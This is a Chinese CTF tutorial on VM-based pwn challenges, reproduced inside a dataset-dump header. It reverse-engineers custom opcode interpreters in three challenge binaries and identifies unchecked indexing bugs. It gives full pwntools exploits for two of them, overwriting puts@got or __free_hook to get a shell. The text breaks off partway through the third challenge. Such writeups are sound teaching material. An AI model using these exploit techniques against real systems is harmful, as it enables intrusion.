
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# VM Pwn学习
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:Lock@星盟
新手向,会讲得比较详细,入门不易
虚拟机保护的题目相比于普通的pwn题逆向量要大许多,需要分析出分析出不同的opcode的功能再从中找出漏洞,实际上,vmpwn的大部分工作量都在逆向中,能分析出虚拟指令集的功能实现,要做出这道题也比较容易了。
先给出几个概念
#### 1.虚拟机保护技术
所谓虚拟机保护技术,是指将代码翻译为机器和人都无法识别的一串伪代码字节流;在具体执行时再对这些伪代码进行一一翻译解释,逐步还原为原始代码并执行。这段用于翻译伪代码并负责具体执行的子程序就叫作虚拟机VM(好似一个抽象的CPU)。它以一个函数的形式存在,函数的参数就是字节码的内存地址。
#### 2.VStartVM
虚拟机的入口函数,对虚拟机环境进行初始化
#### 3.VMDispather
解释opcode,并选择对应的Handler函数执行,当Handler执行完后会跳回这里,形成一个循环
#### 4.opcode
程序可执行代码转换成的操作码
流程图如下
下面来看题
## 0x1.ciscn_2019_qual_virtual
首先检查保护
无PIE
拖进IDA分析流程
程序模拟了一个虚拟机,v5,v6,v7分别是stack段,text段和data段,set函数如下
_DWORD *__fastcall set(int a1)
{
_DWORD *result; // rax
_DWORD *ptr; // [rsp+10h] [rbp-10h]
void *s; // [rsp+18h] [rbp-8h]
ptr = malloc(0x10uLL);
if ( !ptr )
return 0LL;
s = malloc(8LL * a1);
if ( s )
{
memset(s, 0, 8LL * a1);
*(_QWORD *)ptr = s;
ptr[2] = a1;
ptr[3] = -1;
result = ptr;
}
else
{
free(ptr);
result = 0LL;
}
return result;
}
函数很简单,就不多说了
分配好各个段之后,首先往一个chunk上读入name,然后让我们输入指令,先写到一个0x400的缓冲区中,然后再写到text段中,store_opcode函数如下
void __fastcall store_opcode(__int64 a1, char *a2)
{
int v2; // [rsp+18h] [rbp-18h]
int i; // [rsp+1Ch] [rbp-14h]
const char *s1; // [rsp+20h] [rbp-10h]
_QWORD *ptr; // [rsp+28h] [rbp-8h]
if ( a1 )
{
ptr = malloc(8LL * *(int *)(a1 + 8));
v2 = 0;
for ( s1 = strtok(a2, delim); v2 < *(_DWORD *)(a1 + 8) && s1; s1 = strtok(0LL, delim) )
{
if ( !strcmp(s1, "push") )
{
ptr[v2] = 17LL;
}
else if ( !strcmp(s1, "pop") )
{
ptr[v2] = 18LL;
}
else if ( !strcmp(s1, "add") )
{
ptr[v2] = 33LL;
}
else if ( !strcmp(s1, "sub") )
{
ptr[v2] = 34LL;
}
else if ( !strcmp(s1, "mul") )
{
ptr[v2] = 35LL;
}
else if ( !strcmp(s1, "div") )
{
ptr[v2] = 36LL;
}
else if ( !strcmp(s1, "load") )
{
ptr[v2] = 49LL;
}
else if ( !strcmp(s1, "save") )
{
ptr[v2] = 50LL;
}
else
{
ptr[v2] = 255LL;
}
++v2;
}
for ( i = v2 - 1; i >= 0 && (unsigned int)sub_40144E(a1, ptr[i]); --i )
;
free(ptr);
}
}
函数接受两个参数,a1为text段的指针,a2为缓冲区的指针,strtok函数原型如下
char *strtok(char *str, const char *delim)
str -- 要被分解成一组小字符串的字符串。
delim -- 包含分隔符的 C 字符串。
该函数返回被分解的第一个子字符串,如果没有可检索的字符串,则返回一个空指针。
程序中的delim为 **nrt** , **strtok(a2, delim)** 就是以 **nrt** 分割a2中的字符串
由下面的if-else语句我们可以知道程序实现了 **push,pop,add,sub,mul,div,load,save**
这几个功能,每个功能都对应着一个opcode,将每一个opcode存储到函数中分配的一个临时data段中(函数执行完后这个chunk就会被free掉)
sub_40144E函数如下
__int64 __fastcall sub_40144E(__int64 a1, __int64 a2)
{
int v3; // [rsp+1Ch] [rbp-4h]
if ( !a1 )
return 0LL;
v3 = *(_DWORD *)(a1 + 12) + 1;
if ( v3 == *(_DWORD *)(a1 + 8) )
return 0LL;
*(_QWORD *)(*(_QWORD *)a1 + 8LL * v3) = a2;
*(_DWORD *)(a1 + 12) = v3;
return 1LL;
}
这个函数是用来将函数中的临时text段的指令转移到程序中的text段的,每八个字节存储一个opcode,需要注意的是,这里存储opcode的顺序和我们输入指令的顺序是相反的(不过也没啥需要主义的,反正程序是按照我们输入的指令顺序来执行的)。
write_stack函数如下
void __fastcall write_data(__int64 a1, char *a2)
{
int v2; // [rsp+18h] [rbp-28h]
int i; // [rsp+1Ch] [rbp-24h]
const char *nptr; // [rsp+20h] [rbp-20h]
_QWORD *ptr; // [rsp+28h] [rbp-18h]
if ( a1 )
{
ptr = malloc(8LL * *(int *)(a1 + 8));
v2 = 0;
for ( nptr = strtok(a2, delim); v2 < *(_DWORD *)(a1 + 8) && nptr; nptr = strtok(0LL, delim) )
ptr[v2++] = atol(nptr);
for ( i = v2 - 1; i >= 0 && (unsigned int)sub_40144E(a1, ptr[i]); --i )
;
free(ptr);
}
}
和store_opcode函数相比就是去掉了存储opcode的环节,将我们输入的数据存储在stack段中。
我们再看到execute函数
__int64 __fastcall sub_401967(__int64 a1, __int64 a2, __int64 a3)
{
__int64 v4; // [rsp+8h] [rbp-28h]
unsigned int v5; // [rsp+24h] [rbp-Ch]
__int64 v6; // [rsp+28h] [rbp-8h]
v4 = a3;
v5 = 1;
while ( v5 && (unsigned int)take_value(a1, &v6) )
{
switch ( v6 )
{
case 0x11LL:
v5 = push(v4, a2);
break;
case 0x12LL:
v5 = pop(v4, a2);
break;
case 0x21LL:
v5 = add(v4, a2);
break;
case 0x22LL:
v5 = sub(v4, a2);
break;
case 0x23LL:
v5 = mul(v4, a2);
break;
case 0x24LL:
v5 = div(v4, a2);
break;
case 0x31LL:
v5 = load(v4, a2);
break;
case 0x32LL:
v5 = save(v4, a2);
break;
default:
v5 = 0;
break;
}
}
return v5;
}
接受三个参数,a1为text段结构体的指针,a2为stack段结构体的指针,a3为data段结构体的指针
take_value函数如下
__int64 __fastcall take_value(__int64 a1, _QWORD *a2)
{
if ( !a1 )
return 0LL;
if ( *(_DWORD *)(a1 + 12) == -1 )
return 0LL;
*a2 = *(_QWORD *)(*(_QWORD *)a1 + 8LL * (int)(*(_DWORD *)(a1 + 12))--);
return 1LL;
}
这个就是从text段中取opcode,从后往前取,因为是倒叙存储,所以最后一个opcode就是我们输入的第一个指令。
取出opcode之后通过switch语句来执行对应的功能,首先看到push函数
_BOOL8 __fastcall push(__int64 a1, __int64 a2)
{
__int64 v3; // [rsp+18h] [rbp-8h]
return (unsigned int)take_value(a2, &v3) && (unsigned int)0x40144E(a1, v3);
}
接受两个参数,a1为data段结构体的指针,a2为stack段结构体的指针,push中有两个函数,第一个函数从stack中取值,第二个函数将从stack中取出的值存入data段中
pop函数
_BOOL8 __fastcall pop(__int64 a1, __int64 a2)
{
__int64 v3; // [rsp+18h] [rbp-8h]
return (unsigned int)take_value(a1, &v3) && (unsigned int)0X40144E(a2, v3);
}
pop函数中的两个函数和push函数相同,只不过参数不一样,将a1和a2的位置调换了一下,push将stack的值放入data段中,pop则将data中的值放入stack段中
add函数
__int64 __fastcall add(__int64 a1)
{
__int64 result; // rax
__int64 v2; // [rsp+10h] [rbp-10h]
__int64 v3; // [rsp+18h] [rbp-8h]
if ( (unsigned int)take_value(a1, &v2) && (unsigned int)take_value(a1, &v3) )
result = write_data(a1, v3 + v2);
else
result = 0LL;
return result;
}
add只接受一个参数,data段结构体的指针
通过两个tack_value函数从data段中取出两个连续值,然后将两个值的和写入data段
sub
__int64 __fastcall sub(__int64 a1)
{
__int64 result; // rax
__int64 v2; // [rsp+10h] [rbp-10h]
__int64 v3; // [rsp+18h] [rbp-8h]
if ( (unsigned int)take_value(a1, &v2) && (unsigned int)take_value(a1, &v3) )
result = write_data(a1, v2 - v3);
else
result = 0LL;
return result;
}
sub函数和add函数的区别在于sub函数将两个值的插写入data段
mul
__int64 __fastcall mul(__int64 a1)
{
__int64 result; // rax
__int64 v2; // [rsp+10h] [rbp-10h]
__int64 v3; // [rsp+18h] [rbp-8h]
if ( (unsigned int)take_value(a1, &v2) && (unsigned int)take_value(a1, &v3) )
result = write_data(a1, v3 * v2);
else
result = 0LL;
return result;
}
将两个值的乘积写入data段
__int64 __fastcall div(__int64 a1)
{
__int64 result; // rax
__int64 v2; // [rsp+10h] [rbp-10h]
__int64 v3; // [rsp+18h] [rbp-8h]
if ( (unsigned int)take_value(a1, &v2) && (unsigned int)take_value(a1, &v3) )
result = write_data(a1, v2 / v3);
else
result = 0LL;
return result;
}
将两个值的商写入data段
load
__int64 __fastcall load(__int64 a1)
{
__int64 result; // rax
__int64 v2; // [rsp+10h] [rbp-10h]
if ( (unsigned int)take_value(a1, &v2) )
result = write_data(a1, *(_QWORD *)(*(_QWORD *)a1 + 8 * (*(int *)(a1 + 12) + v2)));
else
result = 0LL;
return result;
}
load函数只接受一个参数,为data段结构体指针,首先从data段取出一个值,然后我们分析一下下面这一段的意思
*(_QWORD *)(*(_QWORD *)a1 + 8 * (*(int *)(a1 + 12) + v2))
**_(_QWORD_ )a1**为data段结构体的值,即data段指针, ** _(int_ )(a1 +
12)**为data段中存储数据的个数,再加上v2,作为索引的依据,将 ** _(_QWORD_ )( _(_QWORD_ )a1 + 8 _(_ (int
*)(a1 + 12) +
v2))**的值载入data段。这里关键的一点就是,v2作为索引的一部分是用户输入的,而这里也并未对v2的值做限制,当v2为负数时就可以越界读,将不属于data段的值载入data段,这里就是漏洞之一。
save
__int64 __fastcall save(__int64 a1)
{
__int64 v2; // [rsp+10h] [rbp-10h]
__int64 v3; // [rsp+18h] [rbp-8h]
if ( !(unsigned int)take_value(a1, &v2) || !(unsigned int)take_value(a1, &v3) )
return 0LL;
*(_QWORD *)(8 * (*(int *)(a1 + 12) + v2) + *(_QWORD *)a1) = v3;
return 1LL;
}
从data段取出两个值,v2的作用和load中一样,以data段为基地址,将 ** _(_QWORD_ )(8 _(_ (int _)(a1 + 12) +
v2) +_ (_QWORD *)a1)** 的地址中写入v3,这里也没有限制v2的大小,因此存在越界写漏洞。
至此,整个程序的主要功能就分析完了,接下来就该进行利用了
由于程序没有开启FULL RELRO,所以我们可以复写got表,这里我们复写puts[@got](https://github.com/got
"@got")为system,因为当执行完opcode之后程序会通过puts函数输出我们一开始输入的程序名,只要我们输入程序名为/bin/sh,这样最后就会执行system(“/bin/sh”),即可getshell(也可以通过复写puts为onegadget,不过system(“/bin/sh”)更稳一些)。
注意到heap区上方
0x404000处存在大量libc地址
而程序本身没有输出功能,所以我们需要利用程序提供的功能进行写入加减运算
load和save功能都是在data段进行的,而且存在越界,它们的的参数都是data结构体的指针
而对data段进行操作都是通过存储在data结构体中的data段指针进行操作的,只要我们修改了这个指针,data段的位置也会随之改变,所以我们可以利用save的越界写漏洞,将data段指针修改到0x404000附近(也可以直接在data段进行越界读写,毕竟越界读写的范围也没有限定,不过这样计算起来会比较麻烦)。
我们将data段指针改写为stderr下方的一段无内容处,即0x4040d0
这个操作对应的payload为
push push save
4210896 -3
这样操作的原因可以自己调试
之后我们对data段的操作就都是以0x4040d0为基地址来操作的,我们将上方的stderr的地址(或者别的地址)load到data段,然后计算出在libc中stderr和system的相对偏移,push到data段,然后将stderr和偏移相加就能得出system的地址,接着再利用save功能,将system写入puts[@got](https://github.com/got
"@got")(在0x404020处)即可,完整exp如下
from pwn import *
context.binary = './ciscn_2019_qual_virtual'
context.log_level = 'debug'
io = process('./ciscn_2019_qual_virtual')
elf = ELF('ciscn_2019_qual_virtual')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
io.recvuntil('name:n')
io.sendline('/bin/sh')
data_addr = 0x4040d0
offset = libc.symbols['system'] - libc.symbols['_IO_2_1_stderr_']
opcode = 'push push save push load push add push save'
data = [data_addr, -3, -1, offset, -21]
payload = ''
for i in data:
payload += str(i)+' '
io.recvuntil('instruction:n')
io.sendline(opcode)
#gdb.attach(io,'b *0x401cce')
io.recvuntil('data:n')
io.sendline(payload)
io.interactive()
## 0x2.[OGeek2019 Final]OVM
首先检查保护
只有canary未开启
IDA分析
int __cdecl main(int argc, const char **argv, const char **envp)
{
unsigned __int16 v4; // [rsp+2h] [rbp-Eh]
unsigned __int16 v5; // [rsp+4h] [rbp-Ch]
unsigned __int16 v6; // [rsp+6h] [rbp-Ah]
int v7; // [rsp+8h] [rbp-8h]
int i; // [rsp+Ch] [rbp-4h]
comment[0] = malloc(0x8CuLL);
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
setbuf(stderr, 0LL);
signal(2, signal_handler);
write(1, "WELCOME TO OVM PWNn", 0x16uLL);
write(1, "PC: ", 4uLL);
_isoc99_scanf("%hd", &v5);
getchar();
write(1, "SP: ", 4uLL);
_isoc99_scanf("%hd", &v6);
getchar();
reg[13] = v6;
reg[15] = v5;
write(1, "CODE SIZE: ", 0xBuLL);
_isoc99_scanf("%hd", &v4);
getchar();
if ( v6 + (unsigned int)v4 > 0x10000 || !v4 )
{
write(1, "EXCEPTIONn", 0xAuLL);
exit(155);
}
write(1, "CODE: ", 6uLL);
running = 1;
for ( i = 0; v4 > i; ++i )
{
_isoc99_scanf("%d", &memory[v5 + i]);
if ( (memory[i + v5] & 0xFF000000) == 0xFF000000 )
memory[i + v5] = 0xE0000000;
getchar();
}
while ( running )
{
v7 = fetch();
execute(v7);
}
write(1, "HOW DO YOU FEEL AT OVM?n", 0x1BuLL);
read(0, comment[0], 0x8CuLL);
sendcomment(comment[0]);
write(1, "Byen", 4uLL);
return 0;
}
首先让我们输入PC和SP
PC 程序计数器,它存放的是一个内存地址,该地址中存放着 下一条 要执行的计算机指令。
SP 指针寄存器,永远指向当前的栈顶。
然后让我们输入codesize,最大为0x10000字节
接着依次输入code
for ( i = 0; v4 > i; ++i )
{
_isoc99_scanf("%d", &memory[v5 + i]);
if ( (memory[i + v5] & 0xFF000000) == 0xFF000000 )
memory[i + v5] = 0xE0000000;
getchar();
}
if语句是用来限制code的值的
接着进入where循环,fetch函数如下
__int64 fetch()
{
int v0; // eax
v0 = reg[15];
reg[15] = v0 + 1;
return (unsigned int)memory[v0];
}
这里使用到了reg[15],存储着PC的值,我们看一看这个程序使用的一些数据
每次将PC的值增加1,依次读取memory中的code
再看到execute函数
ssize_t __fastcall execute(int a1)
{
ssize_t result; // rax
unsigned __int8 v2; // [rsp+18h] [rbp-8h]
unsigned __int8 v3; // [rsp+19h] [rbp-7h]
unsigned __int8 v4; // [rsp+1Ah] [rbp-6h]
int i; // [rsp+1Ch] [rbp-4h]
v4 = (a1 & 0xF0000u) >> 16;
v3 = (unsigned __int16)(a1 & 0xF00) >> 8;
v2 = a1 & 0xF;
result = HIBYTE(a1); //将一个code分割为四个部分,最高1字节作为分类标志
if ( HIBYTE(a1) == 0x70 ) //最高字节为0x70
{
result = (ssize_t)reg;
reg[v4] = reg[v2] + reg[v3]; //加法
return result;
}
if ( (int)HIBYTE(a1) > 0x70 )
{
if ( HIBYTE(a1) == 0xB0 ) //最高字节为0xB0
{
result = (ssize_t)reg;
reg[v4] = reg[v2] ^ reg[v3]; //异或
return result;
}
if ( (int)HIBYTE(a1) > 0xB0 )
{
if ( HIBYTE(a1) == 0xD0 ) //最高字节为0xD0
{
result = (ssize_t)reg;
reg[v4] = reg[v3] >> reg[v2]; //右移位运算
return result;
}
if ( (int)HIBYTE(a1) > 0xD0 )
{
if ( HIBYTE(a1) == 0xE0 ) //最高字节为0xE0
{
running = 0;
if ( !reg[13] ) //如果栈顶为空则退出while循环
return write(1, "EXITn", 5uLL);
}
else if ( HIBYTE(a1) != 0xFF )
{
return result;
}
running = 0;
for ( i = 0; i <= 15; ++i )
printf("R%d: %Xn", (unsigned int)i, (unsigned int)reg[i]); //依次打印寄存器的值
result = write(1, "HALTn", 5uLL);
}
else if ( HIBYTE(a1) == 0xC0 ) //最高字节为0xC0
{
result = (ssize_t)reg;
reg[v4] = reg[v3] << reg[v2]; //左移位运算
}
}
else
{
switch ( HIBYTE(a1) )
{
case 0x90u: //最高字节为0x90
result = (ssize_t)reg;
reg[v4] = reg[v2] & reg[v3]; //按位与运算
break;
case 0xA0u: //最高字节为0xA0
result = (ssize_t)reg;
reg[v4] = reg[v2] | reg[v3]; //按位或运算
break;
case 0x80u: //最高字节为0x80
result = (ssize_t)reg;
reg[v4] = reg[v3] - reg[v2]; //减法
break;
}
}
}
else if ( HIBYTE(a1) == 0x30 ) //最高字节为0x30
{
result = (ssize_t)reg;
reg[v4] = memory[reg[v2]]; //读取内存中的内容到reg
}
else if ( (int)HIBYTE(a1) > 0x30 )
{
switch ( HIBYTE(a1) )
{
case 0x50u: //最高字节为0x50
LODWORD(result) = reg[13]; //读取SP
reg[13] = result + 1; //SP+1
result = (int)result;
stack[(int)result] = reg[v4]; //将寄存器中的值压入栈中
break;
case 0x60u: //最高字节为0x60
--reg[13]; //SP降低
result = (ssize_t)reg;
reg[v4] = stack[reg[13]];//读取栈值到寄存器中
break;
case 0x40u: //最高字节为0x40
result = (ssize_t)memory; //读取内存的值
memory[reg[v2]] = reg[v4]; //将寄存器中的值写入内存中
break;
}
}
else if ( HIBYTE(a1) == 0x10 ) //最高字节为0x10
{
result = (ssize_t)reg;
reg[v4] = (unsigned __int8)a1; //将一个常数存入寄存器
}
else if ( HIBYTE(a1) == 0x20 ) //最高字节为0x20
{
result = (ssize_t)reg;
reg[v4] = (_BYTE)a1 == 0;
}
return result;
}
分析完功能,我们可以发现在读取和写入内存并没有作出限制,存在越界读写漏洞,我们先将opcode封装成函数
#reg[v4] = reg[v2] + reg[v3]
def add(v4, v3, v2):
return u32((p8(0x70)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v3] - reg[v2]
def sub(v4, v3, v2):
return u32((p8(0x80)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v2] & reg[v3]
def AND(v4, v3, v2):
return u32((p8(0x90)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v2] | reg[v3]
def OR(v4, v3, v2):
return u32((p8(0xa0)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v2] ^ reg[v3]
def xor(v4, v3, v2):
return u32((p8(0xb0)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v3] >> reg[v2]
def right_shift(v4, v3, v2):
return u32((p8(0xd0)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v3] << reg[v2]
def left_shift(v4, v3, v2):
return u32((p8(0xc0)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = memory[reg[v2]]
def read(v4, v2):
return u32((p8(0x30)+p8(v4)+p8(0)+p8(v2))[::-1])
#memory[reg[v2]] = reg[v4]
def write(v4, v2):
return u32((p8(0x40)+p8(v4)+p8(0)+p8(v2))[::-1])
#reg[v4] = (unsigned __int8)v2
def setnum(v4, v2):
return u32((p8(0x10)+p8(v4)+p8(0)+p8(v2))[::-1])
程序的功能理清了,该怎样利用,注意到sendcomment函数
void __fastcall sendcomment(void *a1)
{
free(a1);
}
sendcomment会free掉comment[0]中指针指向的chunk,在此之前程序允许我们往comment[0]指向的chunk写入数据,所以我们可以利用越界写将comment[0]指针改写到free_hook-8的位置,然后一次性写入’/bin/sh’+system的地址,这样后面free(comment[0])就会触发system(‘/bin/sh’)
首先我们需要泄露libc地址,bss段上方一段距离就是got表,我们通过越界读将got表中的libc地址读取到寄存器中,这里需要注意的是,由于寄存器是双字,也就是四字节的,而地址是八字节的,所以我们需要两个寄存器才能存储一个地址
got表中最后一个是stderr,不过我们不选它来泄露,因为stderr地址的最后两位是00,在这里我们选择stdin来泄露,因为后续我们需要通过stdin的地址来计算得到__free_hook-8,因此尽量选择与free_hook地址相差较小的来泄露,能够减小计算量。
有了泄露目标之后,就该来计算索引了(reg[v4] =
memory[reg[v2]])。memory的地址是0x202060,stdin[@got](https://github.com/got
"@got")的地址为0x201f80,memory也是双字类型,于是有n=(0x202060-0x201f80)/4=56,索引就是-56
该如何构造出-56,可以通过在内存中负数的存储方式来构造,0xffffffc8在内存中就表示-56,通过-56读取stdin地址的后四字节,通过-55读取前四个字节。如何得到0xffffffc8,可以通过ff左移位和加法运算得到,构造步骤如下
setnum(0,8), #reg[0]=8
setnum(1,0xff), #reg[1]=0xff
setnum(2,0xff), #reg[2]=0xff
left_shift(2,2,0), #reg[2]=reg[2]<<reg[0](reg[2]=0xff<<8=0xff00)
add(2,2,1), #reg[2]=reg[2]+reg[1](reg[2]=0xff00+0xff=0xffff)
left_shift(2,2,0), #reg[2]=reg[2]<<reg[0](reg[2]=0xffff<<8=0xffff00)
add(2,2,1), #reg[2]=reg[2]+reg[1](reg[2]=0xffff00+0xff=0xffffff)
setnum(1,0xc8), #reg[1]=0xc8
left_shift(2,2,0), #reg[2]=reg[2]<<reg[0](reg[2]=0xffffff<<8=0xffffff00)
add(2,2,1), #reg[2]=reg[2]+reg[1](reg[2]=0xffffff00+0xc8=0xffffffc8=-56)
然后我们读取stdin的地址,存入两个寄存器中
read(3,2), #reg[3]=memory[reg[2]]=memory[-56]
setnum(1,1), #reg[1]=1
add(2,2,1), #reg[2]=reg[2]+reg[1]=-56+1=-55
read(4,2), #reg[4]=memory[reg[2]]=memory[-55]
有了stdin地址之后,我们计算出stdin和free_hook-8的偏移,通过add将偏移加到存储stdin地址的寄存器之上,再写入comment[0]即可,comment[0]与memory的相对索引是-8
setnum(1,0x10), #reg[1]=0x10
left_shift(1,1,0), #reg[1]=reg[1]<<8=0x10<<8=0x1000
setnum(0,0x90), #reg[0]=0x90
add(1,1,0), #reg[1]=reg[1]+reh[0]=0x1000+0x90=0x1090 &free_hook-8-&stdin=0x1090
add(3,3,1), #reg[3]=reg[3]+reg[1]=&stdin后四字节+0x1090=&free_hook-8后四字节
setnum(1,47), #reg[1]=47
add(2,2,1), #reg[2]=reg[2]+2=-55+47=-8
write(3,2), #memory[reg[2]]=memory[-8]=reg[3]
setnum(1,1), #reg[1]=1
add(2,2,1), #reg[2]=reg[2]+1=-8+1=-7
write(4,2), #memory[reg[2]]=memory[-7]=reg[4]
u32((p8(0xff)+p8(0)+p8(0)+p8(0))[::-1]) #exit
完整exp如下
#!/usr/bin/python
from pwn import *
from time import sleep
context.binary = './OVM'
context.log_level = 'debug'
io = process('./OVM')
elf = ELF('OVM')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
#reg[v4] = reg[v2] + reg[v3]
def add(v4, v3, v2):
return u32((p8(0x70)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v3] << reg[v2]
def left_shift(v4, v3, v2):
return u32((p8(0xc0)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = memory[reg[v2]]
def read(v4, v2):
return u32((p8(0x30)+p8(v4)+p8(0)+p8(v2))[::-1])
#memory[reg[v2]] = reg[v4]
def write(v4, v2):
return u32((p8(0x40)+p8(v4)+p8(0)+p8(v2))[::-1])
# reg[v4] = (unsigned __int8)v2
def setnum(v4, v2):
return u32((p8(0x10)+p8(v4)+p8(0)+p8(v2))[::-1])
code = [
setnum(0, 8), # reg[0]=8
setnum(1, 0xff), # reg[1]=0xff
setnum(2, 0xff), # reg[2]=0xff
left_shift(2, 2, 0), # reg[2]=reg[2]<<reg[0](reg[2]=0xff<<8=0xff00)
add(2, 2, 1), # reg[2]=reg[2]+reg[1](reg[2]=0xff00+0xff=0xffff)
left_shift(2, 2, 0), # reg[2]=reg[2]<<reg[0](reg[2]=0xffff<<8=0xffff00)
add(2, 2, 1), # reg[2]=reg[2]+reg[1](reg[2]=0xffff00+0xff=0xffffff)
setnum(1, 0xc8), # reg[1]=0xc8
# reg[2]=reg[2]<<reg[0](reg[2]=0xffffff<<8=0xffffff00)
left_shift(2, 2, 0),
# reg[2]=reg[2]+reg[1](reg[2]=0xffffff00+0xc8=0xffffffc8=-56)
add(2, 2, 1),
read(3, 2), # reg[3]=memory[reg[2]]=memory[-56]
setnum(1, 1), # reg[1]=1
add(2, 2, 1), # reg[2]=reg[2]+reg[1]=-56+1=-55
read(4, 2), # reg[4]=memory[reg[2]]=memory[-55]
setnum(1, 0x10), # reg[1]=0x10
left_shift(1, 1, 0), # reg[1]=reg[1]<<8=0x10<<8=0x1000
setnum(0, 0x90), # reg[0]=0x90
# reg[1]=reg[1]+reh[0]=0x1000+0x90=0x1090 &free_hook-8-&stdin=0x1090
add(1, 1, 0),
add(3, 3, 1), # reg[3]=reg[3]+reg[1]
setnum(1, 47), # reg[1]=47
add(2, 2, 1), # reg[2]=reg[2]+2=-55+47=-8
write(3, 2), # memory[reg[2]]=memory[-8]=reg[3]
setnum(1, 1), # reg[1]=1
add(2, 2, 1), # reg[2]=reg[2]+1=-8+1=-7
write(4, 2), # memory[reg[2]]=memory[-7]=reg[4]
u32((p8(0xff)+p8(0)+p8(0)+p8(0))[::-1]) # exit
]
io.recvuntil('PC: ')
io.sendline(str(0))
io.recvuntil('SP: ')
io.sendline(str(1))
io.recvuntil('SIZE: ')
io.sendline(str(len(code)))
io.recvuntil('CODE: ')
for i in code:
#sleep(0.2)
io.sendline(str(i))
io.recvuntil('R3: ')
#gdb.attach(io)
last_4bytes = int(io.recv(8), 16)+8
log.success('last_4bytes => {}'.format(hex(last_4bytes)))
io.recvuntil('R4: ')
first_4bytes = int(io.recv(4), 16)
log.success('first_4bytes => {}'.format(hex(first_4bytes)))
free_hook = (first_4bytes << 32)+last_4bytes
libc_base = free_hook-libc.symbols['__free_hook']
system_addr = libc_base+libc.symbols['system']
log.success('free_hook => {}'.format(free_hook))
log.success('system_addr => {}'.format(system_addr))
io.recvuntil('OVM?n')
io.sendline('/bin/shx00'+p64(system_addr))
io.interactive()
## 0x3.RCTF2020 VM
这题跟着ruan师傅的wp来复现
检查保护
IDA分析
先看到vm_start函数
_QWORD *vm_start()
{
_QWORD *v1; // [rsp+0h] [rbp-10h]
v1 = malloc(0x60uLL);
v1[10] = malloc(0x1000uLL); //PC
set_stack((__int64)v1, 0x800u); //stack
return v1;
}
再跟到set_stack函数中看看
unsigned __int64 __fastcall set_stack(__int64 a1, unsigned int a2)
{
unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = __readfsqword(0x28u);
if ( a2 <= 0xFF || a2 > 0x1000 )
sub_CAA("Invalid size!");
*(_QWORD *)(a1 + 0x40) = malloc(a2);
*(_QWORD *)(a1 + 0x48) = *(_QWORD *)(a1 + 0x40) + 8LL * (a2 >> 3);
*(_QWORD *)(a1 + 0x40) = *(_QWORD *)(a1 + 0x48);
*(_DWORD *)(a1 + 0x5C) = a2 >> 3;
*(_DWORD *)(a1 + 0x58) = 0;
return __readfsqword(0x28u) ^ v3;
}
pwndbg里查看一下
继续往下看,循环读入code,之后会fork一个子进程,if语句中有一个沙箱
unsigned __int64 sub_A3A()
{
__int16 v1; // [rsp+0h] [rbp-20h]
void *v2; // [rsp+8h] [rbp-18h]
unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = __readfsqword(0x28u);
v1 = 11;
v2 = &unk_203020;
if ( prctl(38, 1LL, 0LL, 0LL, 0LL) < 0 )
_exit(2);
if ( prctl(22, 2LL, &v1) < 0 )
_exit(2);
return __readfsqword(0x28u) ^ v3;
}
禁用了execve,因此我们只能通过orw来拿到flag
沙箱之下有一个check函数,check函数稍后再看,我们需要先弄清楚code是什么,往下看run函数,run函数接收两个参数,a1是vm结构体的指针,a2是经过了check之后的code的数量。
run函数很长,篇幅原因就挑几个分析一下。
v7 = a2;
v34 = __readfsqword(0x28u);
v30 = *(unsigned __int8 **)(a1 + 0x50);
-------------------------- v2 = (unsigned __int8)take_value(v30); //取PC区第一个code的第一字节,标志类型
if ( v2 == 7 ) //如果第一字节为7
{
if ( (unsigned __int8)take_value(v30 + 1) == 1 ) //如果第二字节为1
{
v13 = take_value(v30 + 2); //取第三字节
*(_QWORD *)(8LL * v13 + a1) ^= take_value_QWORD((__int64)(v30 + 3));//以第三字节为索引,将8LL * v13 + a1中的值与code后8字节异或
v30 += 0xB;//PC指针往后移到第二个code,1+1+1+8=11
}
else //如果第二字节不为1
{
v12 = take_value(v30 + 2);//取第3字节
*(_QWORD *)(8LL * v12 + a1) ^= *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//以第四字节为索引,取出8LL * (unsigned __int8)take_value(v30 + 3) + a1中的值,与*(_QWORD *)(8LL * v12 + a1)中的值异或
v30 += 4;//PC指针后移,1+1+1+1=4
}
}
//xor功能标志位为7,通过第二字节是否为1,可以指定寄存器中的值与code中的数值异或,或者两个寄存器中的值进行异或
-------------------------- else if ( !v2 ) //如果code第一字节为0
{
if ( (unsigned __int8)take_value(v30 + 1) == 1 ) //如果第二字节为1
{
v28 = take_value(v30 + 2); //取code第三字节
*(_QWORD *)(8LL * v28 + a1) += take_value_QWORD((__int64)(v30 + 3)); //将*(_QWORD *)(8LL * v28 + a1)中的值与(v30 + 3)中的值相加
v30 += 11;//PC指针后移,1+1+1+8=11
}
else //如果第二字节不为1
{
v27 = take_value(v30 + 2); //取第三字节
*(_QWORD *)(8LL * v27 + a1) += *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//将两个寄存器中的值相加,放入v27指定的寄存器中
v30 += 4; //PC指针后移
}
}
//add功能标志位为0,通过第二字节是否为1,可以指定寄存器中的值与code中的数值相加,或者两个寄存器中的值进行相加
-------------------------- else if ( v2 == 1 ) //如果第一字节为1
{
if ( (unsigned __int8)take_value(v30 + 1) == 1 ) //如果第二字节为1
{
v26 = take_value(v30 + 2); //取第三字节
*(_QWORD *)(8LL * v26 + a1) -= take_value_QWORD((__int64)(v30 + 3)); //将以第二字节指定的寄存器中的值与code中的后八字节相减
v30 += 11;//PC指针后移
}
else //如果第二字节不为1
{
